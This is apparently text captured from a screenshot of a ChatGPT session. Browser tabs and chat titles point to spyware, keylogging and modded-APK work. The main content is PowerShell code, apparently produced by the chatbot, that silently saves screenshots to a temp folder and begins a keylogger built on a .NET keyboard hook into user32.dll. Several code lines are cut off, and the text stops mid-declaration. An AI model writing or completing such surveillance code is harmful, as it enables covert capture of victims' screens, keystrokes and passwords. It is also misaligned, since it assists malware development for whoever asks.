 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
# Function to capture screenshot
function Capture-Screenshot {
$ScreenBounds = [System.Windows.Forms.Screen]::PrimaryScreen.Bounds
$Bitmap = New-Object System.Drawing.Bitmap $ScreenBounds.Width, $ScreenBounds.Hei
$Graphics = [System.Drawing.Graphics]::FromImage($Bitmap)
$Graphics.CopyFromScreen($ScreenBounds.Location, [System.Drawing.Point]::Empty, $
$File = "$env:TEMP\Screenshot_$(Get-Date -Format "yyyyMMdd_HHmmss_fff").png"
$Bitmap.Save($File, [System.Drawing.Imaging.ImageFormat]::Png)
$Bitmap.Dispose()
$Graphics.Dispose()
return $File
}
# -----------------------------------------
# Create Keylogger with .NET Keyboard Hook
Add-Type @"
using System;
using System.Runtime.InteropServices;
public class KeyboardLogger {
[DllImport("user32.dll", CharSet = CharSet.Auto, ExactSpelling = true)]
public static